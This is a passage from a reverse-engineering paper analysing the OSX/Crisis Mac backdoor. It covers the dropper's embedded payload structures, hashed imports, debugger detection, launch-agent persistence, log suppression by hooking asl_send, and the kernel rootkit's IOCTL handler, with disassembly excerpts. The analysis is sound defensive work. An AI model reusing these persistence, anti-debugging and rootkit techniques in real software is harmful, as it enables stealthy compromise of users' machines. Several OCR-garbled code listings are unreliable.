

Figure 15: Malware Code Before Running De-obfuscation Script



Figure 16: Malware Code After Running Deobfuscation Script

**Technique**: Malware can obfuscate its code by replacing all library import function names with a hashing function. All functions exported by a library are then hashed and the hash compared to determine the actual function name to be called.

**Tip**: If hiding function names through a hashing function obfuscates malware code, the hashing function can be analyzed and an IDC/IDAPythond script can be written to deobfuscate the binary.

Due to renaming of functions, the code becomes a lot more readable. For example, it is clear that the following code is responsible for opening, writing-to and closing a file based on calls to var ptr\$ open, var ptr\$ write and var ptr \$close function pointers.



Figure 17: De-obfuscated Code - Explicit Variable Names Such As var ptr\$ open, var ptr\$ write And var ptr\$ close

Having de-obfuscated the code, it is easy to see that the malware creates a

function pointer table on the local stack for the functions it will use subsequently.

After finding all functions it needs to operate, the dropper is ready to drop its payload(s). The payloads to be dropped are in the form of an Array of structures whose members are shown below:

| OFFSET | NAME                 | Size                |
|--------|----------------------|---------------------|
| 0x00   | Unkown               | DWORD               |
| 0x04   | Payload_File_Name    | *                   |
| 0x24   | Dropped_Dir_Name     | *                   |
| 0x44   | Payload_Size (Bytes) | DWORD               |
| 0x48   | Payload_Bytes        | UCHAR[Payload_Size] |

**Table 1: Embedded Payload List Node Structure** 

Some examples of this structure are shown below:

```
struct_instance_0 dd 0
                                                             ; Unknown_DWORD
                       db 'IZSROY7X.-MP',0 ; Payload_File_Name
db 43h,3Ah,2Fh,52h,43h,53h,2Fh,44h,42h,2Fh,74h,65h,6Dh; anonymous_0
db 70h,2Fh,31h,33h,34h,31h; anonymous_0
db 'jlc3V7we.app',0 ; Payload_Dir_Name
db 6Eh,75h,6Ch,6Ch,0,43h,3Ah,2Fh,52h,43h,53h,2Fh,44h,42h; anonymous_1
                       db 2Fh,74h,65h,6Dh,70h ; anonymous_1
                       dd 62118h
                                                          ; Payload_Size
                       db 2Fh,74h,65h,6Dh,70h ; anonymous_1
dd 9A0h ; Payload_Size
db 0F2h,0A6h,0E9h,85h,9,6,59h,46h,36h,48h,2Bh,0C8h,0F4h; Payload
db 0B7h,0B0h,0DDh,0A5h,0E1h,7Ch,17h,7Ch,4,0F3h,48h,0D4h; Payload
                       db 7Ch,95h,0E8h,35h,54h,7Fh,53h,2Ch,0FCh,22h,0E1h,0Clh; Payload db 44h,51h,6Ah,9Fh,91h,29h,50h,0DAh,0E4h,1Bh,0Bh,1Ch,0BBh; Payload
                       db 0A1h,9Ch,0F8h,4Dh,86h,8Dh,0E6h,6Bh,0C7h,57h,71h,0DEh; Payload
```

```
payload_instance_2 dd 2
db 'WeP1xpBU.wA-',0
                                             ; Unknown DWORD
                                          ; Payload File Name
                 db 43h,3Ah,2Fh,52h,43h,53h,2Fh,44h,42h,2Fh,74h,65h,6Dh; anonymous_0
                 db 70h,2Fh,31h,33h,34h,31h; anonymous_0
                db 'jlc3V7we.app',0 ; Payload_Dir_Name
db 6Eh,75h,6Ch,6Ch,0,43h,3Ah,2Fh,52h,43h,53h,2Fh,44h,42h; anonymous_1
                 db 2Fh,74h,65h,6Dh,70h ; anonymous_1
dd 393Ch ; Payload_Size
                 db OCEh, OFAh, OEDh, OFEh, 7, 0, 0, 0, 3, 0, 0, 0, 1, 0, 0, 0, 4, 0, 0, 0; Payload
                db 17h,0,0,3,0,0,0,3,0,0,0,5,0,0,0,0,0,0,5Fh,5Fh,74h; Payload
```

Figure 18: Examples Showing Payload Structures In Dropper Binary Data

To drop the payload files, the malware loops through the list of these structures dropping the contents in the file with the name as specified in each structure. As the following code shows, the dropper creates a directory to drop a payload file by calling 'mkdir' function with \$HOME/Library/Preferences/<Payload Dir Name>, where <Payload Dir Name> is at an offset of 0x24 from the base of the payload structure given in Table 1.

```
[ebp+stringTablePointer2]
push
                          getenv("HOME
call
add
        [ebp+HOME_Path], eax
mov
        short loc 55EA
jmp
💴 🎿 😐
loc 55EA:
push
        80h
call
        [ebp+var_ptr$_malloc]
add
        [ebp+PATH_HOME_LIBRARY_PREFERENCES], eax
mov
             [ebp+var_534]
mov
        ecx,
push
        ecx
push
        edx
        eax,
mov
              [ebp+HOME Path]
push
        eax
mov
        ecx,
push
        ecx
        edx, [ebp+PATH_HOME_LIBRARY_PREFERENCES]
mov
push
        [ebp+var_ptr$_sprintf] ; $HOME/Library/Preferences
          edx.
 mov
                          ; BASE+24 Is Drop Dir
 add
          edx,
 push
          edx
               [ebp+PATH_HOME_LIBRARY_PREFERENCES]
          eax,
 push
          eax
          ecx, [ebp+var_540]
 mov
 push
          ecx
          edx, [ebp+var_54C]
 mov
 push
  call
          [ebp+var_ptr$_sprintf]
```

```
<u> 44</u>
loc 5747:
        1EDh
push
        ecx, [ebp+var_54C]
mov
         [ebp+var_ptr$_mkdir] ; make directory for dropped file
```

Figure 19: Code to Compute The Directory For Dropping Payloads And Creating **That Directory** 

Note that the dropper can create different directories for each payload file. However, in the sample analyzed, the target directory was the same for all payload structures.

```
add
         edx,
                             BASE+4 is file name
push
         edx
               [ebp+var_54C]
         eax,
push
         eax
         ecx, [ebp+var_540]
mov
push
         ecx
         edx, [ebp+var_58C]
push
         edx
call
add
         [ebp+var_ptr$_sprintf]
         esp, 10h
              [ebp+var_4A0]
mov
         eax,
         dword ptr [eax],
short loc_57DB
cmp
                  4
           push
                   100h
                   ecx, [ebp+var_58C]
          push
                   ecx
                   edx, [ebp+var_560]
           mov
          push
                   edx
           call
                    [ebp+var_ptr$_strncpy]
          add
                   esp, OCh
          push
                   1EDh
           push
                   OAOOh
                   eax, [ebp+var_58C]
           mov
          push
call
                   eax
                   [ebp+var_ptr$_open]
```

Figure 20: A File Being Created For A Dropped Component

Referring to the names used in Table 1, the code snippet above shows the dropper opening a file with name <Payload File Name> and writing the <Payload> of size <Payload Size> bytes in that file. This is done in a loop for each payload structure.

At the end of the iteration, the code increments the current pointer to the next Payload to be dropped and continues to the next iteration as shown in Figure 21.

```
🜃 🅰 🖭
loc_5859:
mov
            eax, [ebp+base_drop_bytes]
eax, [ebp+drop_size]
[ebp+base_drop_bytes], eax ; Move to next payload (current + drop_size)
add
```

Figure 21: Increment Pointer To Move To Next Payload struct

In all, seven files are dropped. The following table describes the payloads dropped and their file types.

| Dropped File Name | File Type                             | Purpose                                           |
|-------------------|---------------------------------------|---------------------------------------------------|
| IZsROY7XMP        | Mach-O executable i386,<br>ObjectiveC | Core backdoor module                              |
| 6EaqyFfo.zIK      | Mach-O 64-bit kext bundle x86_64      | 64 Bit Kernel Rootkit                             |
| WeP1xpBU.wA       | Mach-O object i386                    | 32 Bit Kernet Rootkit                             |
| IUnsA3Ci.Bz7      | Mach-O universal binary               | Backdoor Agent – Infostealer and Userland rootkit |
| mWgpX-al.8Vq      | Mach-O universal binary               | XPC Service Executable                            |
| eiYNz1gd.Cfp      | Data                                  | AES128 Encoded JSON configuration file            |
| q45tyh            | TIFF Image Data                       | Image shown during Demo mode of the malware.      |

**Table 2: Table Of Dropped Components** 

The following figure gives an overview of these components and how they communicate. It show the dropper drop several components such as core-backdoor responsible for communication with CnC server, reading in configuration, maintaining logs and communicating with Kernel Rootkit and several backdoor agents. Backdoor agents are able to steal data from browsers, communication tools, contacts etc. They can communicate with the core backdoor through shared memory or XPC depending upon the OS version.



Figure 22: An Overview Of Crisis Components And Their Intercommunication

Having dropped its payloads, the dropper forks a child process in which it starts the core backdoor process as shown in the following code snippet:



Figure 23: Dropper Forking To Create Core Backdoor Process

**Tip**: To debug forks, that execute child processes, the code may be patched to NOP out the execution and the child process can be started in another debugger.

The parent and child processes both exit out, having completed the drop-execute functionality.

The dropper is only a preview of things to come. The dropped binaries hide many interesting secrets, which are discussed in the following sections.

#### 4. Objective-C: Elephant in the room

Before we move on to the actual analysis of the dropped components, it is appropriate to address an important issue at this stage - the issue of Objective-C code.

Both the core backdoor and the backdoor agents are implemented using Objective-C. Moreover, Objective-C is used to create many other Mac OS X malwares.

Objective-C is a C language derivative that adds object oriented programming and message passing semantics to C. It is the main language in which many core components, of the Mac OS X operating system, are written. Major frameworks like Cocoa are written in Objective-C. Applications such as Finder, Activity Monitor etc., which use Cocoa, are also written in Objective-C.

Disassemblers like IDA are not designed to handle Objective-C very well. For example, in the following disassembly, most calls appear to be made to the objc msgSend function:

```
ecx, ds:(off_58058 - 3B6Ah)[esi]
[esp+4], ecx
  text:00003D2F
                                        mov
 text:00003D35
                                        mov
  text:00003D39
                                                   [esp], eax
_objc_msgSe
                                        mov
  text:00003D3C
  text:00003D41
                                                   ecx, ds:(off_58030 - 3B6Ah)[esi]
                                        mov
  text:00003D47
                                        mov
                                                   [esp+8], edi
  text:00003D4B
                                        mov
                                                   [esp+4], ecx
                                                   [esp], eax
dword ptr [esp+0Ch], 0
  text:00003D4F
                                        MOV
  text:00003D52
                                        MOV
  text:00003D5A
                                        call
  text:00003D5F
                                                   edi, ds:(off_58094 - 3B6Ah)[esi]
                                        mov
  text:00003D65
                                        mov
                                                   [esp+4], edi
[esp], ebx
  text:00003D69
                                        mov
  text:00003D6C
                                        call
                                                          _msgSend
                                                   edi, [ebp+var_14]
  text:00003D71
                                        mov
  text:00003D74
                                        mov
                                                   ebx, [edi]
  text:00003D76
                                                   eax, ds:(off_58934 - 3B6Ah)[esi]
  text:00003D7C
                                        mov
                                                   ecx, ds:(off_580A0 - 3B6Ah)[esi]
  text:00003D82
                                        mov
                                                   [esp+4], ecx
  text:00003D86
                                                   [esp], eax
                                        mov
  text:00003D89
                                        call
                                                   ecx, ds:(off_58090 - 3B6Ah)[esi]
[esp+4], ecx
  text:00003D8E
                                        mov
  text:00003D94
                                                   [esp], eax
_objc_msgSend
  text:00003D98
                                        mov
                                                   cobjc_msgSend
ecx, ds:(off_5808C - 3B6Ah)[esi]
  text:00003D9B
                                         call
 text:00003DA0
                                        mov
                                                   [esp+8], eax
[esp+4], ecx
[esp], ebx
dword ptr [esp+10h], 0
dword ptr [esp+0Ch], 0
  text:00003DA6
                                        mov
 text:00003DAA
                                        mov
 text:00003DAE
                                        mov
__text:00003DB1
_text:00003DB9
                                        mov
                                                  objc_msgSend
ebx, ds:(off_58928 - 3B6Ah)[esi]
eax, ds:(off_58934 - 3B6Ah)[esi]
ecx, ds:(off_580A0 - 3B6Ah)[esi]
text:00003DC1
text:00003DC6
text:00003DCC
                                         call
                                        mov
                                        mov
_text:00003DD2
                                        mov
 text:00003DD8
                                                   [esp+4], ecx
  text:00003DDC
                                         mov
                                                   [esp], eax
  text:00003DDF
                                         call
                                                   ecx, ds:(off_5809C - 3B6Ah)[esi]
[esp+4], ecx
  text:00003DE4
                                         mov
  text:00003DEA
                                        mov
                                                   [esp], eax
_objc_msgSend
                                         mov
  text:00003DF1
```

Figure 24: Raw Objective C Is Hard To Follow In IDA Pro 6.0

Objective-C code uses the objc msgSend function to call methods or member

functions belonging to a class. The class whose method is being called and the name of the method to be called (Selector) are passed in as the first two arguments to the objc msgSend. Other arguments pushed on the stack are passed into the method being called and after the call, the code returns to the instruction following the call to objc msgSend. This makes reading Objective-C disassembly, cumbersome and hard to follow.

Instead of doing a deep dive into the intricacies of compiled Objective-C code, the author has provided an IDAPython script that does cleanup of Objective-C code to make it more readable in Appendix A1, Section 13.1.3.

It is very similar to the IDC script called fixobjc.idc and other such scripts online (Hengeveld, 2003). Some Objective C cleanup techniques are also discussed in The Mac Hacker's Handbook (Miller & Zovi, 2009).

Aside from writing it in IDAPython, a key enhancement in our script is that it adds a data cross reference from the point at which a class method is being called to the implementation of that method. This makes going from the caller to callee easier. The same process would otherwise take several steps:

- 1. Going from caller to the Selector name
- 2. From the name to the list of methods for the class where the name is related to the implementation
  - 3. Then to the actual implementation.

Adding a data-cross reference reduces this process into a single step to go from caller to callee.

The code in Figure 25 is same as the screenshot in Figure 24 after the python script to cleanup Objective-C has been run. Now, not only is it clear that the message being sent is called "msg makeBackdoorResident", there is also a data cross reference

(highlighted), double clicking which will take the analyst to the implementation of the makeBackdoorResident method of the RCSMCore class.

```
ecx, ds:(msg_defaultManager - 3B6Ah)[esi]
[esp+4], ecx
[esp], eax
_objc_msgSend
ecx, ds:(msg_removeItemAtPath_error_ - 3B6Ah)[esi]
[esp+8], edi
[esp+4], ecx
[esp], eax
dword ptr [esp+0Ch], 0
objc_msgSend ; remove_off.flg
text:00003D2F
text:00003D35
 text:00003D39
text:00003D3C
 text:00003D41
text:00003D47
text:00003D4B
text:00003D4F
text:00003D52
                                                                                                                                              ; remove off.flg
 text:00003D5A
text:00003D5F
                                                                                                    ; DATA XREF: ROSMODY makeBackGoovkerider
edi, ds:(msg_makeBackdoovResident - 3B6Ah)[esi]
[esp+4], edi
[esp], ebx
_objc_msgSend ; call makeBackdoovResident
edi, [ebp+var_14]
ebx, [edi]
eax, ds:(cls_NSBundle - 3B6Ah)[esi] ; Class: cls_NSBundle
ecx, ds:(msg_mainBundle - 3B6Ah)[esi]
[esp+4], ecx
 text:00003D5F loc 3D5F:
                                                                                                                                                                                                          makeBackdoorResidentlo
text:00003D5F
text:00003D65
text:00003D69
text:00003D6C
                                                                                mov
call
text:00003D71
text:00003D74
text:00003D76
text:00003D7C
text:00003D82
                                                                                                     ecx, ds:(msg_mainBundle - 3B6Ah)[esi]
[esp+4], ecx
[esp], eax
_objc_msgSend
ecx, ds:(msg_executablePath - 3B6Ah)[esi]
[esp+4], ecx
[esp], eax
_objc_msgSend
text:00003D86
text:00003D89
                                                                                mov
call
 text:00003D8E
text:00003D94
text:00003D98
text:00003D9B
text:00003DA0
text:00003DA0 loc_3DA0:
text:00003DA0
                                                                                                     ; DATA KREF: RCSMUtils_executeTask_withArguments_w
ecx, ds:(msg_executeTask_withArguments_waitUntilEnd_ - 3B6Ah)[esi]
                                                                                mov
                                                                                                    ecx, ds:(msg_executeTask_withArguments_waitUntilEnd_ - 3B(esp+8), eax
[esp+4], ecx
[esp+4], ecx
[esp], ebx
dword ptr [esp+10h], 0
dword ptr [esp+0Ch], 0
_objc_msgSend ; execute self
ebx, ds:(cls_NSString - 3B6Ah)[esi]; Class: cls_NSString
eax, ds:(cls_NSBundle - 3B6Ah)[esi]; Class: cls_NSBundle
ecx, ds:(msg_mainBundle - 3B6Ah)[esi]
[esp+4], ecx
text:00003DA6
text:00003DAA
text:00003DAE
text:00003DB1
text:00003DB9
text:00003DC1
text:00003DC6
text:00003DCC
text:00003DD2
                                                                                                     ecx, ds:(msg_mainBundle - 3B6Ah)[esi]
[esp+4], ecx
[esp], eax
_objc_msgSend
ecx, ds:(msg_bundlePath - 3B6Ah)[esi]
[esp+4], ecx
[esp], eax
_objc_msgSend
 text:00003DD8
text:00003DDC
text:00003DDF
text:00003DE4
text:00003DEA
 text:00003DEE
text:00003DF1
```

Figure 25: Objective-C Cleanup Script Renames Variables, Adds Comments And **Data Cross References** 

Note that the script is by no means comprehensive and can miss several such references. However, attempting to make the script cover all cases of method calls would be a rather long effort that would distract from our current task at hand.

**Technique**: Code written in Objective-C requires specialized knowledge to reverse and can be harder to disassemble.

**Tip**: An IDA script maybe written to clean up Objective-C code to make it more readable.

The analysis of dropped malware components can now continue.

#### 5. Crisis Core Backdoor: Installation And Persistence

The core backdoor module is the first component to be executed by the dropper. It is responsible, among other things, for making the malware resident/persistent, and installing itself and all other components required for the malware to do its job.

The core backdoor module starts by overriding asl send function using mach override package:

```
eax, (asl_send_replacement - 3B6Ah)[esi]
     (a_asl_send - 3B6Ah)[esi] ;
```

Figure 26: Use of Mach Override To Replace Implementation of asl send With asl send replacement Function

As shown in Figure 27 below, as send replacement function simply returns 1

```
push
ssl_send_replacement endp
```

Figure 27: The Replacement Function For asl send

The use of mach override package is discussed in section 8 on hooking techniques. The malware replaces the asl send function so that errors or events due to the backdoor do not show up on the system log.

This is followed by a check to see if the binary was started with a "-p" command line argument. The meaning of this argument and the functionality it invokes is discussed in a Section 7. For now, it suffices to know that this functionality can only work after the backdoor module has installed some essential components.

The code then calls a function called "xfrth"

```
text:00003F09 loc_3F09:
                                                         DATA XREF: RCSMCore xfrthlo
text:00003F09
                                       edx, ds:(msg_xfrth - 3B6Ah)[esi]
text:00003F0F
                                       [esp+0Ch], ebx
text:00003F13
                              mov
                                       [esp+8], edx
text:00003F17
                                        esp+4], ecx
text:00003F1B
text:00003F1E
                                       dword ptr [esp+10h], 0
text:00003F26
                                                       ; call debugger detection
```

Figure 28: xfrth (debugger detection) Method Being Called.

While the name of the method is not descriptive, this function is responsible for debugger detection.

```
loc FOC4:
             [ebp+p_flag],
mov
             [ebp+var_1C], 1
[ebp+var_18], OEh
mov
mov
mov
             [ebp+var 14], 1
call
             [ebp+var 10], eax
             [ebp+var_20C], 1ECh
             [esp+0Ch], esi
[esp+8], edi
mov
             [esp+8],
mov
                                          void *
            [esp], ebx    ; int * (mib [
dword ptr [esp+14h], 0 ; size_t
dword ptr [esp+10h], 0 ; void *
dword ptr [esp+4], 4 ; u_int
                                                             [1,0E,1,<PID>])
mov
mov
mov
call
            byte ptr {ebp+p_flag+1}, 8 ; <- P_TRACED = 8
short loc_F0B8</pre>
test
```

Figure 29: Debugger Detection Function

The technique used requires making a sysctl call to obtain process properties and checking if P\_TRACED flag is set.

The sysctl function is a general-purpose function whose output depends upon the type of request made. The function prototype is given below:

```
sysctl(const int *name, u int namelen, void *oldp, size t *oldlenp,
const void *newp, size t newlen);
```

As highlighted below, the name array consists of the following:

```
name = [0x01, 0x0E, 0x01, PID]
namelen = 4
```

This translates to the following values as per the definitions in /usr/include/sys/sysctl.h:

```
CTL KERN, KERN PROC, KERN PROC PID, <PID>
#define CTL KERN
                           /* "high kernel": proc, limits */
#define KERN_PROC
                       14 /* struct: process entries */
#define KERN_PROC_PID
                           1 /* by process id */
      The returned struct is defined as:
```

```
√* Exported fields for kern sysctls */
struct extern_proc {
   union {
        struct {
           struct proc *__p_forw; /* Doubly-linked run/sleep queue. */
           struct proc *__p_back;
        } p_st1;
        struct timeval __p_starttime; /* process start time */
#define p_forw p_un.p_st1.__p_forw
#define p_back p_un.p_st1.__p_back
#define p_starttime p_un.__p_starttime
    struct vmspace *p_vmspace; /* Address space. */
    struct sigacts *p_sigacts; /* Signal actions, state (PROC ONLY). */
    int p_flag; /* P_* flags. */
           p_stat;
                           /* S* process status. */
```

Listing 2: Snippet Of extern proc Structure Showing p flag

The code then checks p flags for P TRACED.

This technique is very similar to checking "BeingDebugged" flag in the PEB of a Windows process (Falliere, 2007). It is easy to bypass by patching the binary. A diff for the sample under analysis is provided in Appendix B, Section 13.3.1. It can be applied to the dropper binary using any one of the several IDA Dif patching tools available online. We used a simple python script (Ramilli, 2011).

**Technique**: Malware can detect the presence of a debugger by checking the P TRACED flag in the extern proc struct returned by the appropriate sysctl call.

**Tip**: The malware binary can be patched to NOP out the call to the debugger detection function.

Next, the code checks if any other instances of the core backdoor are running. It registers a named port called "com.apple.mdworker.executed":

```
: ; message: "retain"
ecx, ds:(msg_aRetain - OC5DDh)[esi]
0000C625 loc C625:
0000C625 mov
                         [esp+4], ecx
[esp], eax
0000C62B mov
0000C62F mov
                         [esp], eax
_objc_msgSend
edi, eax
eax, ds:(cls_aNsportnameserv - OC5DDh)[esi] ; class: "NSPortNameServer"
ecx, ds:(msg_aSystemdefaultp - OC5DDh)[esi] ; message: "systemDefaultPortNameServer"
[esp+4], ecx
[esp], eax
_objc_msgSend
_objc_msgSend
_objc_msgSend
0000C632 call
0000C637 mov
0000C639 mov
0000C63F mov
0000C645 mov
0000C649 mov
0000C64C call
                         _objc_msgsend
ecx, ds:(msg_aRegisterportNa - OC5DDh)[esi]; message: "registerPort:name:"
edx, (cfs_aCom_apple_md_1.isa - OC5DDh)[esi]; "com.apple.mdworker.executed
[esp+0Ch], edx
[esp+8], edi
[esp+4], ecx
0000C651 mov
0000C657 lea
                                                                                               "com.apple.mdworker.executed"
0000C65D mov
0000C661 mov
0000C665 mov
0000C669 mov
                         [esp], eax
0000C66C call
                         al, al
0000C671 test
0000C673 jz
                         short loc C67C
                  <u> 44</u>
                                                                      M 🚄 😐
                  0000C675
                                                                     0000C67C
                  0000C675 loc_C675:
                                                                     0000C67C loc C67C:
                  0000C675 add
                                           esp, 10h
                                                                     0000C67C mov
                                                                                              dword ptr [esp], OFFFFFFFh
                  0000C678 pop
                                           esi
                                                                     0000C683 call
                                                                                     RCSMCore_hidden__cat___checkForOthers__endp
                  0000C679 pop
                                           edi
                                                                     0000C683
                  0000C67A pop
                                                                     0000C683
                                           ebp
                  0000C67B retn
```

Figure 30: Named Port Being Used To Ensure Single Instance.

If the port registration fails, it indicates that another instance is already running. Windows Malware tends to create a named Mutex and check for its presence to ensure that only a single malware process runs at a time. Such checks can often be used to detect if a system is infected. The script provided in section 13.2.1 of Appendix 1-B tries to register the same named port as Crisis, failing which, the system can be considered infected with OSX/Crisis.

**Technique**: Mac malware can ensure that only a single malware process runs at a time by registering a named port.

*Tip*: Some Mac malware can be detected by checking for a named port they register.

To ensure that the backdoor process runs after restart, Crisis creates a launchd launch agent. Launchd is a system-wide per-user daemon/agent manager. A launch agent is a process tied to a single user and runs when the user is logged in.

This is achieved by placing a property list (plist) file pointing to the process to be launched in the \$HOME/Library/LaunchAgents folder of the user.

The property list file for the Crisis launch agent is given in Appendix C Section 13.5.1. A snippet is given in Listing 3 below.

```
<key>Label</key>
      <string>com.apple.mdworker</string>
      <key>LimitLoadToSessionType</key>
      <string>Aqua</string>
. . .
      <key>ProgramArguments</key>
      <array>
             <string>/Users/$USER/Library/Preferences/jlc3V7we.app/IZsROY7X.-
MP</string>
      </array>
```

**Listing 3: Crisis Launch Agent Plist File** 

As shown above, a launch agent is being created that points to the dropped backdoor binary (IZsROY7x.-MP) and only executes when the target user logs in via the GUI interface (Aqua).

Also, the dropped directory *ilc3V7we.app* is made into a "real" bundle by dropping a bundle property list file. The contents of this file are given in the Appendix C. A Mac OS X bundle is a logical concept - It is a directory containing an application and its resources and is displayed to the user as a single entity. It ensures ease of use, and deters users from inadvertently modifying important files of an application. It is also an easy, system compliant way for a malware to keep its components together like an installed application.

### 6. Kext: Kernel Rootkit

After installing itself as a launch daemon and an installed bundle, the backdoor attempts to drop a kext file. Kext files are kernel extensions similar to Windows device drivers or Linux kernel modules.

Crisis needs specific conditions to be met before it drops the kernel extension. The code can be patched to avoid specific checks and ensure that the kernel extension is installed. The following changes need to be made:

- 1. There is a check to ensure that the uid of the user is not 0 but effective uid (euid) is 0. The dropper can be run as root and the code modified to bypass that check.
- 2. If running on OSX Lion, as is the case here, a check has to be by passed. This check avoids kext installation on Lion because some rootkit functionality causes Kernel panic on Lion.

The patch to implement these changes is provided in Appendix B, Section 13.3.2.

Crisis starts by creating a kext bundle and installing a property list file given in Appendix C, Section 13.5.3. The backdoor calls the kextload system command to load the kext. The kext is loaded under the name "com.apple.mdworker".

The author used hardware debugging provided by VMware (snare, 2012) for dynamic analysis. The kext starts by adding a character device, which can handle open, close and IOCTL messages. The name of the character device is "/dev/pfCPU".

```
🝱 🎿 😐
```

```
data:00001650 _chardev
                                  dd offset _cdev_open
_data:00001650
data:00001654
                                  dd offset _cdev_close
data:00001658
                                  dd offset _enodev
 data:0000165C
                                  dd offset enodev
 data:00001660
                                  dd offset _cdev_ioctl
 data:00001664
                                  dd offset _enodev
 data:00001668
                                  dd offset <u>enodev</u>
 data:0000166C
                                  align 10h
 data:00001670
                                  dd offset _enodev
                                  dd offset _enodev
dd offset _enodev_strat
 data:00001674
 data:00001678
                                             enodev
data:0000167C
                                  dd offset
                                  dd offset
                                              enodev
```

Figure 31: New Character Device /dev/pfCPU Being Created

The backdoor can now open the device and send IOCTLs to the driver. As shown in Figure 31, the kext defines functions to be called when the character device is opened, closed etc. - most interesting function amongst these is the "\_cdev\_ioctl", which handles IOCTLs.

The debugger command "showallkexts" can be issued to find where the rootkit kext is loaded as shown below:

| (gdb) showa | llkexts    |            |     |      |            |                              |
|-------------|------------|------------|-----|------|------------|------------------------------|
| kmod_info   | address    | size       | id  | refs | version    | name                         |
| 0x010556c0  | 0x01053000 | 0x00005000 | 102 | 0    | 2.0        | com.apple.mdworker           |
| 0x00ed3960  | 0x00ecf000 | 0x00007000 | 98  | 0    | 0089.36.83 | com.VMware.kext.vmmemctl     |
| 0x64674900  | 0x6466b000 | 0x0000c000 | 97  | 0    | 0089.36.83 | com.VMware.kext.vmhgfs       |
| 0x01558620  | 0x01550000 | 0x0000b000 | 95  | 0    | 3.0        | com.apple.filesystems.autofs |
| 0x0154ea20  | 0x0154b000 | 0x00005000 | 94  | 1    | 1.0        | com.apple.kext.triggers      |

The rootkit kext is loaded at 0x01053000, and the function of interest is the IOCTL handler starting at 0xB44 within the text segment as highlighted in Figure 32.

```
data:0000166010
 text:00000B44 dir_to_hide
                                = byte ptr -3Eh
= byte ptr -20h
= dword ptr -0Cl
 text:00000B44 var_20
 text:00000B44 var_C
 text:00000B44 arg 4
text:00000B44 arg 8
                                  = dword ptr
= dword ptr
                                                 0Ch
                                                 10h
 text:00000B44 arg_10
 text:00000B44
 text:00000B4
 text:00000B45
text:00000B47
                                  mov
push
                                           ebp, esp
 text:00000B48
                                   push
                                  sub
mov
 text:00000B49
                                           esp, 50h
 text:00000B4C
                                                        stack_chk_guard
 text:00000B51
text:00000B54
                                           [ebp+var_C], eax
                                           eax, [ebp+arg_4]
eax, 407E6B22h
 text:00000B57
                                           esi, [ebp+arg_8]
loc_CCF
                                  mov
jg
cmp
 text:00000B5C
 text:00000B5F
                                                             ; <- get number of registered backdoors
 text:00000B65
                                                207BEE79h
 text:00000B6A
                                           loc D33
                                                             ; <- _hide_kext_osarray
                                           eax, 807E7FC1h
 text:00000B70
 text:00000B75
                                           short loc_BB5
```

Figure 32: IOCTL Handler Function

Hence, a breakpoint at the offset 0x01053000 + 0x1000 (start of text segment) + 0xB44 (start of function), is appropriate. To confirm that the breakpoint was added in the right pace, the disassembly at the address of the breakpoint can be compared to the "cdev ioctl" function code:

```
(gdb) x/16i (0x01053000 + 0x1000 + 0xB44)
0x1054b44: push
                  ebp
0x1054b45: mov
                   ebp, esp
0x1054b47: push edi
0x1054b48: push esi
0x1054b49: sub esp,0x50
0x1054b4c: mov eax,ds:0xb19d00
0x1054b51: mov      DWORD PTR [ebp-0xc],eax
0x1054b54: mov eax,DWORD PTR [ebp+0xc]
0x1054b57: cmp eax,0x407e6b22
0x1054b5c: mov esi,DWORD PTR [ebp+0x10]
0x1054b5f: jg
                  0x1054ccf
0x1054b65: cmp
                   eax,0x207bee79
0x1054b6a: jg
                  0x1054d33
0x1054b70: cmp
